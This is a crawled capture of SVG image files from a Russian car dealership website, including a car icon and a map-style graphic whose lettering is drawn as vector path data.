38.0527 553.589 37.698C554.084 37.3433 554.331 36.8627 554.331 36.256C554.331 35.6493 554.084 35.1733 553.589 34.828C553.104 34.4733 552.427 34.296 551.559 34.296C550.701 34.296 550.024 34.4733 549.529 34.828C549.044 35.1733 548.801 35.6493 548.801 36.256C548.801 36.872 549.044 37.3573 549.529 37.712C550.015 38.0573 550.691 38.23 551.559 38.23ZM560.305 27.212H561.215L556.595 40.4H555.685L560.305 27.212ZM568.145 38.104V39H561.271V38.286L565.345 34.296C565.858 33.792 566.203 33.358 566.381 32.994C566.567 32.6207 566.661 32.2473 566.661 31.874C566.661 31.2953 566.46 30.8473 566.059 30.53C565.667 30.2033 565.102 30.04 564.365 30.04C563.217 30.04 562.325 30.404 561.691 31.132L560.977 30.516C561.359 30.068 561.845 29.7227 562.433 29.48C563.03 29.2373 563.702 29.116 564.449 29.116C565.447 29.116 566.236 29.354 566.815 29.83C567.403 30.2967 567.697 30.9407 567.697 31.762C567.697 32.266 567.585 32.7513 567.361 33.218C567.137 33.6847 566.712 34.2213 566.087 34.828L562.755 38.104H568.145Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azn.dialog-auto.ru/local/templates/main/assets/img/svg/car-icon.svg
body_size: 920
content:
<svg width="20" height="14" viewBox="0 0 20 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.5897 5.82353V5.82353C2.88165 5.82353 2.30765 6.39753 2.30765 7.10559V10.9216M3.5897 5.82353L3.91022 5.18628M3.5897 5.82353L6.15381 6.14216H13.8461L16.4102 5.82353M16.4102 5.82353V5.82353C17.1183 5.82353 17.6923 6.39753 17.6923 7.10559V10.9216M16.4102 5.82353L16.0897 5.18628M14.4871 10.9216V11.2308C14.4871 12.1158 15.2046 12.8333 16.0897 12.8333V12.8333C16.9748 12.8333 17.6923 12.1158 17.6923 11.2308V10.9216M14.4871 10.9216H17.6923M14.4871 10.9216L12.8846 10.6029H7.11534L5.51278 10.9216M5.51278 10.9216V11.2308C5.51278 12.1158 4.79529 12.8333 3.91022 12.8333V12.8333C3.02514 12.8333 2.30765 12.1158 2.30765 11.2308V10.9216M5.51278 10.9216H2.30765M3.91022 5.18628L5.01071 2.42599C5.31388 1.66557 6.04986 1.16667 6.8685 1.16667H13.1314C13.9501 1.16667 14.686 1.66557 14.9892 2.42599L16.0897 5.18628M3.91022 5.18628L2.94868 4.54902H1.66663M16.0897 5.18628L17.0512 4.54902H18.3333" stroke="#1E5D9D" stroke-width="1.5" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azn.dialog-auto.ru/upload/uf/7f6/8fdfar150nfbjvmj8rld60d53fzmxdim.svg
body_size: 27763
content:
<svg width="750" height="634" viewBox="0 0 750 634" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M-92.5 243L-180 276.5V634H780V222L726 190H590L523.5 136L419 54L367.5 94L316 152L210 174L184 140L135.5 87L103.5 54L82 69L60 127.5L-22.5 158L-92.5 243Z" fill="#8EADCD"/>
<rect x="60" width="190" height="49" rx="10" fill="#8EADCD"/>
<path d="M83.52 10.8V22H81.44V17.2H75.648V22H73.568V10.8H75.648V15.424H81.44V10.8H83.52ZM86.4378 13.456H88.4378V19.088L93.1578 13.456H94.9818V22H92.9818V16.368L88.2778 22H86.4378V13.456ZM105.784 18.576H104.344V22H102.36V18.576H100.92L98.8401 22H96.4721L99.2721 17.584L96.6801 13.456H98.8081L100.888 16.912H102.36V13.456H104.344V16.912H105.8L107.896 13.456H110.024L107.432 17.584L110.248 22H107.864L105.784 18.576ZM111.735 13.456H113.735V16.928H118.039V13.456H120.039V22H118.039V18.624H113.735V22H111.735V13.456ZM130.719 17.776C130.719 17.9147 130.708 18.112 130.687 18.368H123.983C124.1 18.9973 124.404 19.4987 124.895 19.872C125.396 20.2347 126.015 20.416 126.751 20.416C127.69 20.416 128.463 20.1067 129.071 19.488L130.143 20.72C129.759 21.1787 129.274 21.5253 128.687 21.76C128.1 21.9947 127.439 22.112 126.703 22.112C125.764 22.112 124.938 21.9253 124.223 21.552C123.508 21.1787 122.954 20.6613 122.559 20C122.175 19.328 121.983 18.5707 121.983 17.728C121.983 16.896 122.17 16.1493 122.543 15.488C122.927 14.816 123.455 14.2933 124.127 13.92C124.799 13.5467 125.556 13.36 126.399 13.36C127.231 13.36 127.972 13.5467 128.623 13.92C129.284 14.2827 129.796 14.8 130.159 15.472C130.532 16.1333 130.719 16.9013 130.719 17.776ZM126.399 14.96C125.759 14.96 125.215 15.152 124.767 15.536C124.33 15.9093 124.063 16.4107 123.967 17.04H128.815C128.73 16.4213 128.468 15.92 128.031 15.536C127.594 15.152 127.05 14.96 126.399 14.96ZM136.459 18.576H134.907V22H132.907V13.456H134.907V16.912H136.507L139.035 13.456H141.179L138.075 17.568L141.387 22H139.035L136.459 18.576ZM145.825 13.36C147.084 13.36 148.044 13.664 148.705 14.272C149.377 14.8693 149.713 15.776 149.713 16.992V22H147.825V20.96C147.58 21.3333 147.228 21.6213 146.769 21.824C146.321 22.016 145.777 22.112 145.137 22.112C144.497 22.112 143.937 22.0053 143.457 21.792C142.977 21.568 142.604 21.264 142.337 20.88C142.081 20.4853 141.953 20.0427 141.953 19.552C141.953 18.784 142.236 18.1707 142.801 17.712C143.377 17.2427 144.278 17.008 145.505 17.008H147.713V16.88C147.713 16.2827 147.532 15.824 147.169 15.504C146.817 15.184 146.289 15.024 145.585 15.024C145.105 15.024 144.63 15.0987 144.161 15.248C143.702 15.3973 143.313 15.6053 142.993 15.872L142.209 14.416C142.657 14.0747 143.196 13.8133 143.825 13.632C144.454 13.4507 145.121 13.36 145.825 13.36ZM145.553 20.656C146.054 20.656 146.497 20.544 146.881 20.32C147.276 20.0853 147.553 19.7547 147.713 19.328V18.336H145.649C144.497 18.336 143.921 18.7147 143.921 19.472C143.921 19.8347 144.065 20.1227 144.353 20.336C144.641 20.5493 145.041 20.656 145.553 20.656ZM160.588 22V16.336L157.708 21.104H156.844L154.012 16.32V22H152.188V13.456H154.284L157.324 18.8L160.508 13.456H162.38L162.396 22H160.588ZM168.966 22.112C168.081 22.112 167.286 21.9253 166.582 21.552C165.878 21.1787 165.329 20.6613 164.934 20C164.54 19.328 164.342 18.5707 164.342 17.728C164.342 16.8853 164.54 16.1333 164.934 15.472C165.329 14.8107 165.873 14.2933 166.566 13.92C167.27 13.5467 168.07 13.36 168.966 13.36C169.809 13.36 170.545 13.5307 171.174 13.872C171.814 14.2133 172.294 14.704 172.614 15.344L171.078 16.24C170.833 15.8453 170.524 15.552 170.15 15.36C169.788 15.1573 169.388 15.056 168.95 15.056C168.204 15.056 167.585 15.3013 167.094 15.792C166.604 16.272 166.358 16.9173 166.358 17.728C166.358 18.5387 166.598 19.1893 167.078 19.68C167.569 20.16 168.193 20.4 168.95 20.4C169.388 20.4 169.788 20.304 170.15 20.112C170.524 19.9093 170.833 19.6107 171.078 19.216L172.614 20.112C172.284 20.752 171.798 21.248 171.158 21.6C170.529 21.9413 169.798 22.112 168.966 22.112ZM177.927 18.576H176.375V22H174.375V13.456H176.375V16.912H177.975L180.503 13.456H182.647L179.543 17.568L182.855 22H180.503L177.927 18.576ZM79.672 31.636L75.99 39.882C75.6913 40.5727 75.346 41.0627 74.954 41.352C74.562 41.6413 74.0907 41.786 73.54 41.786C73.1853 41.786 72.854 41.73 72.546 41.618C72.238 41.506 71.972 41.338 71.748 41.114L72.21 40.372C72.5833 40.7453 73.0313 40.932 73.554 40.932C73.89 40.932 74.1747 40.8387 74.408 40.652C74.6507 40.4653 74.8747 40.148 75.08 39.7L75.402 38.986L72.112 31.636H73.148L75.92 37.894L78.692 31.636H79.672ZM86.9125 31.636V39H85.9185V32.518H82.3905L82.2925 34.338C82.2178 35.8687 82.0405 37.0447 81.7605 37.866C81.4805 38.6873 80.9812 39.098 80.2625 39.098C80.0665 39.098 79.8285 39.0607 79.5485 38.986L79.6185 38.132C79.7865 38.1693 79.9032 38.188 79.9685 38.188C80.3512 38.188 80.6405 38.0107 80.8365 37.656C81.0325 37.3013 81.1632 36.8627 81.2285 36.34C81.2938 35.8173 81.3498 35.1267 81.3965 34.268L81.5225 31.636H86.9125ZM89.8082 39.07C89.6029 39.07 89.4256 38.9953 89.2762 38.846C89.1362 38.6967 89.0662 38.5147 89.0662 38.3C89.0662 38.0853 89.1362 37.908 89.2762 37.768C89.4256 37.6187 89.6029 37.544 89.8082 37.544C90.0136 37.544 90.1909 37.6187 90.3402 37.768C90.4896 37.908 90.5642 38.0853 90.5642 38.3C90.5642 38.5147 90.4896 38.6967 90.3402 38.846C90.1909 38.9953 90.0136 39.07 89.8082 39.07ZM104.853 29.2V39H103.831V30.096H97.6291V39H96.6071V29.2H104.853ZM114.362 35.626H108.202C108.258 36.3913 108.552 37.012 109.084 37.488C109.616 37.9547 110.288 38.188 111.1 38.188C111.557 38.188 111.977 38.1087 112.36 37.95C112.742 37.782 113.074 37.5393 113.354 37.222L113.914 37.866C113.587 38.258 113.176 38.5567 112.682 38.762C112.196 38.9673 111.66 39.07 111.072 39.07C110.316 39.07 109.644 38.9113 109.056 38.594C108.477 38.2673 108.024 37.8193 107.698 37.25C107.371 36.6807 107.208 36.0367 107.208 35.318C107.208 34.5993 107.362 33.9553 107.67 33.386C107.987 32.8167 108.416 32.3733 108.958 32.056C109.508 31.7387 110.124 31.58 110.806 31.58C111.487 31.58 112.098 31.7387 112.64 32.056C113.181 32.3733 113.606 32.8167 113.914 33.386C114.222 33.946 114.376 34.59 114.376 35.318L114.362 35.626ZM110.806 32.434C110.096 32.434 109.499 32.6627 109.014 33.12C108.538 33.568 108.267 34.156 108.202 34.884H113.424C113.358 34.156 113.083 33.568 112.598 33.12C112.122 32.6627 111.524 32.434 110.806 32.434ZM120.37 31.58C121.061 31.58 121.686 31.7387 122.246 32.056C122.806 32.364 123.245 32.8027 123.562 33.372C123.879 33.9413 124.038 34.59 124.038 35.318C124.038 36.0553 123.879 36.7087 123.562 37.278C123.245 37.8473 122.806 38.2907 122.246 38.608C121.695 38.916 121.07 39.07 120.37 39.07C119.773 39.07 119.231 38.9487 118.746 38.706C118.27 38.454 117.878 38.09 117.57 37.614V41.716H116.576V31.636H117.528V33.092C117.827 32.6067 118.219 32.2333 118.704 31.972C119.199 31.7107 119.754 31.58 120.37 31.58ZM120.3 38.188C120.813 38.188 121.28 38.0713 121.7 37.838C122.12 37.5953 122.447 37.2547 122.68 36.816C122.923 36.3773 123.044 35.878 123.044 35.318C123.044 34.758 122.923 34.2633 122.68 33.834C122.447 33.3953 122.12 33.0547 121.7 32.812C121.28 32.5693 120.813 32.448 120.3 32.448C119.777 32.448 119.306 32.5693 118.886 32.812C118.475 33.0547 118.149 33.3953 117.906 33.834C117.673 34.2633 117.556 34.758 117.556 35.318C117.556 35.878 117.673 36.3773 117.906 36.816C118.149 37.2547 118.475 37.5953 118.886 37.838C119.306 38.0713 119.777 38.188 120.3 38.188ZM130.864 35.192C131.862 35.4253 132.362 36.0273 132.362 36.998C132.362 37.642 132.124 38.1367 131.648 38.482C131.172 38.8273 130.462 39 129.52 39H126.174V31.636H129.422C130.262 31.636 130.92 31.7993 131.396 32.126C131.872 32.4527 132.11 32.9193 132.11 33.526C132.11 33.9273 131.998 34.2727 131.774 34.562C131.559 34.842 131.256 35.052 130.864 35.192ZM127.14 34.912H129.352C129.921 34.912 130.355 34.8047 130.654 34.59C130.962 34.3753 131.116 34.0627 131.116 33.652C131.116 33.2413 130.962 32.9333 130.654 32.728C130.355 32.5227 129.921 32.42 129.352 32.42H127.14V34.912ZM129.478 38.216C130.112 38.216 130.588 38.1133 130.906 37.908C131.223 37.7027 131.382 37.3807 131.382 36.942C131.382 36.5033 131.237 36.1813 130.948 35.976C130.658 35.7613 130.201 35.654 129.576 35.654H127.14V38.216H129.478ZM137.729 39.07C137.02 39.07 136.381 38.9113 135.811 38.594C135.242 38.2673 134.794 37.8193 134.467 37.25C134.141 36.6807 133.977 36.0367 133.977 35.318C133.977 34.5993 134.141 33.9553 134.467 33.386C134.794 32.8167 135.242 32.3733 135.811 32.056C136.381 31.7387 137.02 31.58 137.729 31.58C138.439 31.58 139.078 31.7387 139.647 32.056C140.217 32.3733 140.66 32.8167 140.977 33.386C141.304 33.9553 141.467 34.5993 141.467 35.318C141.467 36.0367 141.304 36.6807 140.977 37.25C140.66 37.8193 140.217 38.2673 139.647 38.594C139.078 38.9113 138.439 39.07 137.729 39.07ZM137.729 38.188C138.252 38.188 138.719 38.0713 139.129 37.838C139.549 37.5953 139.876 37.2547 140.109 36.816C140.343 36.3773 140.459 35.878 140.459 35.318C140.459 34.758 140.343 34.2587 140.109 33.82C139.876 33.3813 139.549 33.0453 139.129 32.812C138.719 32.5693 138.252 32.448 137.729 32.448C137.207 32.448 136.735 32.5693 136.315 32.812C135.905 33.0453 135.578 33.3813 135.335 33.82C135.102 34.2587 134.985 34.758 134.985 35.318C134.985 35.878 135.102 36.3773 135.335 36.816C135.578 37.2547 135.905 37.5953 136.315 37.838C136.735 38.0713 137.207 38.188 137.729 38.188ZM150.2 31.636V39H149.206V32.518H144.586V39H143.592V31.636H150.2ZM156.819 31.58C157.51 31.58 158.135 31.7387 158.695 32.056C159.255 32.364 159.694 32.8027 160.011 33.372C160.329 33.9413 160.487 34.59 160.487 35.318C160.487 36.0553 160.329 36.7087 160.011 37.278C159.694 37.8473 159.255 38.2907 158.695 38.608C158.145 38.916 157.519 39.07 156.819 39.07C156.222 39.07 155.681 38.9487 155.195 38.706C154.719 38.454 154.327 38.09 154.019 37.614V41.716H153.025V31.636H153.977V33.092C154.276 32.6067 154.668 32.2333 155.153 31.972C155.648 31.7107 156.203 31.58 156.819 31.58ZM156.749 38.188C157.263 38.188 157.729 38.0713 158.149 37.838C158.569 37.5953 158.896 37.2547 159.129 36.816C159.372 36.3773 159.493 35.878 159.493 35.318C159.493 34.758 159.372 34.2633 159.129 33.834C158.896 33.3953 158.569 33.0547 158.149 32.812C157.729 32.5693 157.263 32.448 156.749 32.448C156.227 32.448 155.755 32.5693 155.335 32.812C154.925 33.0547 154.598 33.3953 154.355 33.834C154.122 34.2633 154.005 34.758 154.005 35.318C154.005 35.878 154.122 36.3773 154.355 36.816C154.598 37.2547 154.925 37.5953 155.335 37.838C155.755 38.0713 156.227 38.188 156.749 38.188ZM165.661 39.07C164.952 39.07 164.312 38.9113 163.743 38.594C163.174 38.2673 162.726 37.8193 162.399 37.25C162.072 36.6807 161.909 36.0367 161.909 35.318C161.909 34.5993 162.072 33.9553 162.399 33.386C162.726 32.8167 163.174 32.3733 163.743 32.056C164.312 31.7387 164.952 31.58 165.661 31.58C166.37 31.58 167.01 31.7387 167.579 32.056C168.148 32.3733 168.592 32.8167 168.909 33.386C169.236 33.9553 169.399 34.5993 169.399 35.318C169.399 36.0367 169.236 36.6807 168.909 37.25C168.592 37.8193 168.148 38.2673 167.579 38.594C167.01 38.9113 166.37 39.07 165.661 39.07ZM165.661 38.188C166.184 38.188 166.65 38.0713 167.061 37.838C167.481 37.5953 167.808 37.2547 168.041 36.816C168.274 36.3773 168.391 35.878 168.391 35.318C168.391 34.758 168.274 34.2587 168.041 33.82C167.808 33.3813 167.481 33.0453 167.061 32.812C166.65 32.5693 166.184 32.448 165.661 32.448C165.138 32.448 164.667 32.5693 164.247 32.812C163.836 33.0453 163.51 33.3813 163.267 33.82C163.034 34.2587 162.917 34.758 162.917 35.318C162.917 35.878 163.034 36.3773 163.267 36.816C163.51 37.2547 163.836 37.5953 164.247 37.838C164.667 38.0713 165.138 38.188 165.661 38.188ZM175.87 39L173.532 35.92L171.18 39H170.06L172.972 35.22L170.2 31.636H171.32L173.532 34.52L175.744 31.636H176.836L174.064 35.22L177.004 39H175.87ZM181.411 39.07C180.702 39.07 180.062 38.9113 179.493 38.594C178.924 38.2673 178.476 37.8193 178.149 37.25C177.822 36.6807 177.659 36.0367 177.659 35.318C177.659 34.5993 177.822 33.9553 178.149 33.386C178.476 32.8167 178.924 32.3733 179.493 32.056C180.062 31.7387 180.702 31.58 181.411 31.58C182.12 31.58 182.76 31.7387 183.329 32.056C183.898 32.3733 184.342 32.8167 184.659 33.386C184.986 33.9553 185.149 34.5993 185.149 35.318C185.149 36.0367 184.986 36.6807 184.659 37.25C184.342 37.8193 183.898 38.2673 183.329 38.594C182.76 38.9113 182.12 39.07 181.411 39.07ZM181.411 38.188C181.934 38.188 182.4 38.0713 182.811 37.838C183.231 37.5953 183.558 37.2547 183.791 36.816C184.024 36.3773 184.141 35.878 184.141 35.318C184.141 34.758 184.024 34.2587 183.791 33.82C183.558 33.3813 183.231 33.0453 182.811 32.812C182.4 32.5693 181.934 32.448 181.411 32.448C180.888 32.448 180.417 32.5693 179.997 32.812C179.586 33.0453 179.26 33.3813 179.017 33.82C178.784 34.2587 178.667 34.758 178.667 35.318C178.667 35.878 178.784 36.3773 179.017 36.816C179.26 37.2547 179.586 37.5953 179.997 37.838C180.417 38.0713 180.888 38.188 181.411 38.188ZM194.414 38.132V40.778H193.476V39H186.882V40.778H185.944V38.132H186.364C186.859 38.104 187.195 37.74 187.372 37.04C187.55 36.34 187.671 35.36 187.736 34.1L187.834 31.636H193.266V38.132H194.414ZM188.646 34.156C188.6 35.2013 188.511 36.0647 188.38 36.746C188.25 37.418 188.016 37.88 187.68 38.132H192.272V32.518H188.73L188.646 34.156ZM204.024 38.132V40.848H203.086V39H196.352V31.636H197.346V38.132H201.84V31.636H202.834V38.132H204.024ZM212.362 35.626H206.202C206.258 36.3913 206.552 37.012 207.084 37.488C207.616 37.9547 208.288 38.188 209.1 38.188C209.557 38.188 209.977 38.1087 210.36 37.95C210.742 37.782 211.074 37.5393 211.354 37.222L211.914 37.866C211.587 38.258 211.176 38.5567 210.682 38.762C210.196 38.9673 209.66 39.07 209.072 39.07C208.316 39.07 207.644 38.9113 207.056 38.594C206.477 38.2673 206.024 37.8193 205.698 37.25C205.371 36.6807 205.208 36.0367 205.208 35.318C205.208 34.5993 205.362 33.9553 205.67 33.386C205.987 32.8167 206.416 32.3733 206.958 32.056C207.508 31.7387 208.124 31.58 208.806 31.58C209.487 31.58 210.098 31.7387 210.64 32.056C211.181 32.3733 211.606 32.8167 211.914 33.386C212.222 33.946 212.376 34.59 212.376 35.318L212.362 35.626ZM208.806 32.434C208.096 32.434 207.499 32.6627 207.014 33.12C206.538 33.568 206.267 34.156 206.202 34.884H211.424C211.358 34.156 211.083 33.568 210.598 33.12C210.122 32.6627 209.524 32.434 208.806 32.434ZM219.266 35.192C220.265 35.4253 220.764 36.0273 220.764 36.998C220.764 37.642 220.526 38.1367 220.05 38.482C219.574 38.8273 218.865 39 217.922 39H214.576V31.636H217.824C218.664 31.636 219.322 31.7993 219.798 32.126C220.274 32.4527 220.512 32.9193 220.512 33.526C220.512 33.9273 220.4 34.2727 220.176 34.562C219.961 34.842 219.658 35.052 219.266 35.192ZM215.542 34.912H217.754C218.323 34.912 218.757 34.8047 219.056 34.59C219.364 34.3753 219.518 34.0627 219.518 33.652C219.518 33.2413 219.364 32.9333 219.056 32.728C218.757 32.5227 218.323 32.42 217.754 32.42H215.542V34.912ZM217.88 38.216C218.515 38.216 218.991 38.1133 219.308 37.908C219.625 37.7027 219.784 37.3807 219.784 36.942C219.784 36.5033 219.639 36.1813 219.35 35.976C219.061 35.7613 218.603 35.654 217.978 35.654H215.542V38.216H217.88ZM223.178 37.544C223.392 37.544 223.57 37.6187 223.71 37.768C223.85 37.908 223.92 38.0853 223.92 38.3C223.92 38.412 223.901 38.5333 223.864 38.664C223.836 38.7947 223.789 38.944 223.724 39.112L223.136 41.044H222.464L222.94 39.014C222.79 38.9673 222.669 38.8833 222.576 38.762C222.482 38.6313 222.436 38.4773 222.436 38.3C222.436 38.0853 222.506 37.908 222.646 37.768C222.786 37.6187 222.963 37.544 223.178 37.544ZM237.369 36.424H235.409V39H234.401V36.424H228.871V35.696L234.065 29.2H235.185L230.173 35.528H234.429V33.26H235.409V35.528H237.369V36.424Z" fill="white"/>
<rect x="330" y="2" width="155" height="49" rx="10" fill="#8EADCD"/>
<path d="M347.696 19.28H345.616V24H343.568V12.8H345.616V17.488H347.76L350.976 12.8H353.184L349.36 18.224L353.328 24H350.976L347.696 19.28ZM357.809 15.36C359.068 15.36 360.028 15.664 360.689 16.272C361.361 16.8693 361.697 17.776 361.697 18.992V24H359.809V22.96C359.564 23.3333 359.212 23.6213 358.753 23.824C358.305 24.016 357.761 24.112 357.121 24.112C356.481 24.112 355.921 24.0053 355.441 23.792C354.961 23.568 354.588 23.264 354.321 22.88C354.065 22.4853 353.937 22.0427 353.937 21.552C353.937 20.784 354.22 20.1707 354.785 19.712C355.361 19.2427 356.263 19.008 357.489 19.008H359.697V18.88C359.697 18.2827 359.516 17.824 359.153 17.504C358.801 17.184 358.273 17.024 357.569 17.024C357.089 17.024 356.615 17.0987 356.145 17.248C355.687 17.3973 355.297 17.6053 354.977 17.872L354.193 16.416C354.641 16.0747 355.18 15.8133 355.809 15.632C356.439 15.4507 357.105 15.36 357.809 15.36ZM357.537 22.656C358.039 22.656 358.481 22.544 358.865 22.32C359.26 22.0853 359.537 21.7547 359.697 21.328V20.336H357.633C356.481 20.336 355.905 20.7147 355.905 21.472C355.905 21.8347 356.049 22.1227 356.337 22.336C356.625 22.5493 357.025 22.656 357.537 22.656ZM369.167 19.552C369.7 19.7013 370.111 19.9467 370.399 20.288C370.697 20.6187 370.847 21.0187 370.847 21.488C370.847 22.0107 370.671 22.4747 370.319 22.88C369.967 23.2747 369.481 23.584 368.863 23.808C368.244 24.032 367.54 24.144 366.751 24.144C366.089 24.144 365.444 24.0693 364.815 23.92C364.185 23.76 363.615 23.536 363.103 23.248L363.679 21.76C364.095 21.9947 364.564 22.176 365.087 22.304C365.609 22.432 366.132 22.496 366.655 22.496C367.327 22.496 367.849 22.3947 368.223 22.192C368.607 21.9787 368.799 21.6907 368.799 21.328C368.799 20.9973 368.649 20.7413 368.351 20.56C368.063 20.3787 367.652 20.288 367.119 20.288H365.455V18.944H366.959C367.46 18.944 367.849 18.8587 368.127 18.688C368.415 18.5173 368.559 18.2773 368.559 17.968C368.559 17.6587 368.388 17.4133 368.047 17.232C367.705 17.0507 367.236 16.96 366.639 16.96C365.785 16.96 364.884 17.168 363.935 17.584L363.423 16.112C364.543 15.5893 365.673 15.328 366.815 15.328C367.54 15.328 368.191 15.4293 368.767 15.632C369.343 15.824 369.791 16.1013 370.111 16.464C370.441 16.816 370.607 17.2213 370.607 17.68C370.607 18.096 370.479 18.4693 370.223 18.8C369.967 19.12 369.615 19.3707 369.167 19.552ZM376.106 15.36C377.365 15.36 378.325 15.664 378.986 16.272C379.658 16.8693 379.994 17.776 379.994 18.992V24H378.106V22.96C377.861 23.3333 377.509 23.6213 377.05 23.824C376.602 24.016 376.058 24.112 375.418 24.112C374.778 24.112 374.218 24.0053 373.738 23.792C373.258 23.568 372.885 23.264 372.618 22.88C372.362 22.4853 372.234 22.0427 372.234 21.552C372.234 20.784 372.517 20.1707 373.082 19.712C373.658 19.2427 374.559 19.008 375.786 19.008H377.994V18.88C377.994 18.2827 377.813 17.824 377.45 17.504C377.098 17.184 376.57 17.024 375.866 17.024C375.386 17.024 374.911 17.0987 374.442 17.248C373.983 17.3973 373.594 17.6053 373.274 17.872L372.49 16.416C372.938 16.0747 373.477 15.8133 374.106 15.632C374.735 15.4507 375.402 15.36 376.106 15.36ZM375.834 22.656C376.335 22.656 376.778 22.544 377.162 22.32C377.557 22.0853 377.834 21.7547 377.994 21.328V20.336H375.93C374.778 20.336 374.202 20.7147 374.202 21.472C374.202 21.8347 374.346 22.1227 374.634 22.336C374.922 22.5493 375.322 22.656 375.834 22.656ZM382.469 15.456H384.469V18.928H388.773V15.456H390.773V24H388.773V20.624H384.469V24H382.469V15.456ZM397.741 18.272C398.829 18.272 399.661 18.5173 400.237 19.008C400.824 19.4987 401.117 20.192 401.117 21.088C401.117 22.0267 400.797 22.752 400.157 23.264C399.517 23.776 398.616 24.0267 397.453 24.016L393.453 24V15.456H395.453V18.256L397.741 18.272ZM397.277 22.544C397.864 22.5547 398.312 22.432 398.621 22.176C398.931 21.92 399.085 21.5467 399.085 21.056C399.085 20.576 398.936 20.224 398.637 20C398.339 19.776 397.885 19.6587 397.277 19.648L395.453 19.632V22.528L397.277 22.544ZM350.022 33.636V41H349.028V34.518H344.408V41H343.414V33.636H350.022ZM356.642 33.58C357.332 33.58 357.958 33.7387 358.518 34.056C359.078 34.364 359.516 34.8027 359.834 35.372C360.151 35.9413 360.31 36.59 360.31 37.318C360.31 38.0553 360.151 38.7087 359.834 39.278C359.516 39.8473 359.078 40.2907 358.518 40.608C357.967 40.916 357.342 41.07 356.642 41.07C356.044 41.07 355.503 40.9487 355.018 40.706C354.542 40.454 354.15 40.09 353.842 39.614V43.716H352.848V33.636H353.8V35.092C354.098 34.6067 354.49 34.2333 354.976 33.972C355.47 33.7107 356.026 33.58 356.642 33.58ZM356.572 40.188C357.085 40.188 357.552 40.0713 357.972 39.838C358.392 39.5953 358.718 39.2547 358.952 38.816C359.194 38.3773 359.316 37.878 359.316 37.318C359.316 36.758 359.194 36.2633 358.952 35.834C358.718 35.3953 358.392 35.0547 357.972 34.812C357.552 34.5693 357.085 34.448 356.572 34.448C356.049 34.448 355.578 34.5693 355.158 34.812C354.747 35.0547 354.42 35.3953 354.178 35.834C353.944 36.2633 353.828 36.758 353.828 37.318C353.828 37.878 353.944 38.3773 354.178 38.816C354.42 39.2547 354.747 39.5953 355.158 39.838C355.578 40.0713 356.049 40.188 356.572 40.188ZM362.31 41.07C362.105 41.07 361.928 40.9953 361.778 40.846C361.638 40.6967 361.568 40.5147 361.568 40.3C361.568 40.0853 361.638 39.908 361.778 39.768C361.928 39.6187 362.105 39.544 362.31 39.544C362.516 39.544 362.693 39.6187 362.842 39.768C362.992 39.908 363.066 40.0853 363.066 40.3C363.066 40.5147 362.992 40.6967 362.842 40.846C362.693 40.9953 362.516 41.07 362.31 41.07ZM376.053 31.2V41H375.031V38.032H372.105C371.974 38.032 371.788 38.0227 371.545 38.004L369.487 41H368.381L370.607 37.822C369.888 37.6073 369.338 37.2293 368.955 36.688C368.572 36.1373 368.381 35.4653 368.381 34.672C368.381 33.5707 368.726 32.7167 369.417 32.11C370.117 31.5033 371.06 31.2 372.245 31.2H376.053ZM369.417 34.644C369.417 35.4467 369.65 36.0673 370.117 36.506C370.593 36.9353 371.284 37.15 372.189 37.15H375.031V32.096H372.287C371.372 32.096 370.663 32.3153 370.159 32.754C369.664 33.1833 369.417 33.8133 369.417 34.644ZM387.357 33.636V41H386.447V35.176L383.465 40.104H383.017L380.035 35.162V41H379.125V33.636H380.133L383.255 38.942L386.433 33.636H387.357ZM392.719 33.58C393.681 33.58 394.418 33.8227 394.931 34.308C395.445 34.784 395.701 35.4933 395.701 36.436V41H394.749V39.852C394.525 40.2347 394.194 40.5333 393.755 40.748C393.326 40.9627 392.813 41.07 392.215 41.07C391.394 41.07 390.741 40.874 390.255 40.482C389.77 40.09 389.527 39.572 389.527 38.928C389.527 38.3027 389.751 37.7987 390.199 37.416C390.657 37.0333 391.38 36.842 392.369 36.842H394.707V36.394C394.707 35.7593 394.53 35.2787 394.175 34.952C393.821 34.616 393.303 34.448 392.621 34.448C392.155 34.448 391.707 34.5273 391.277 34.686C390.848 34.8353 390.479 35.0453 390.171 35.316L389.723 34.574C390.097 34.2567 390.545 34.014 391.067 33.846C391.59 33.6687 392.141 33.58 392.719 33.58ZM392.369 40.286C392.929 40.286 393.41 40.16 393.811 39.908C394.213 39.6467 394.511 39.2733 394.707 38.788V37.584H392.397C391.137 37.584 390.507 38.0227 390.507 38.9C390.507 39.3293 390.671 39.67 390.997 39.922C391.324 40.1647 391.781 40.286 392.369 40.286ZM408.512 33.636V41H398.348V33.636H399.342V40.132H402.954V33.636H403.948V40.132H407.518V33.636H408.512ZM417.79 37.626H411.63C411.686 38.3913 411.98 39.012 412.512 39.488C413.044 39.9547 413.716 40.188 414.528 40.188C414.985 40.188 415.405 40.1087 415.788 39.95C416.17 39.782 416.502 39.5393 416.782 39.222L417.342 39.866C417.015 40.258 416.604 40.5567 416.11 40.762C415.624 40.9673 415.088 41.07 414.5 41.07C413.744 41.07 413.072 40.9113 412.484 40.594C411.905 40.2673 411.452 39.8193 411.126 39.25C410.799 38.6807 410.636 38.0367 410.636 37.318C410.636 36.5993 410.79 35.9553 411.098 35.386C411.415 34.8167 411.844 34.3733 412.386 34.056C412.936 33.7387 413.552 33.58 414.234 33.58C414.915 33.58 415.526 33.7387 416.068 34.056C416.609 34.3733 417.034 34.8167 417.342 35.386C417.65 35.946 417.804 36.59 417.804 37.318L417.79 37.626ZM414.234 34.434C413.524 34.434 412.927 34.6627 412.442 35.12C411.966 35.568 411.695 36.156 411.63 36.884H416.852C416.786 36.156 416.511 35.568 416.026 35.12C415.55 34.6627 414.952 34.434 414.234 34.434ZM424.694 37.192C425.693 37.4253 426.192 38.0273 426.192 38.998C426.192 39.642 425.954 40.1367 425.478 40.482C425.002 40.8273 424.293 41 423.35 41H420.004V33.636H423.252C424.092 33.636 424.75 33.7993 425.226 34.126C425.702 34.4527 425.94 34.9193 425.94 35.526C425.94 35.9273 425.828 36.2727 425.604 36.562C425.389 36.842 425.086 37.052 424.694 37.192ZM420.97 36.912H423.182C423.751 36.912 424.185 36.8047 424.484 36.59C424.792 36.3753 424.946 36.0627 424.946 35.652C424.946 35.2413 424.792 34.9333 424.484 34.728C424.185 34.5227 423.751 34.42 423.182 34.42H420.97V36.912ZM423.308 40.216C423.943 40.216 424.419 40.1133 424.736 39.908C425.053 39.7027 425.212 39.3807 425.212 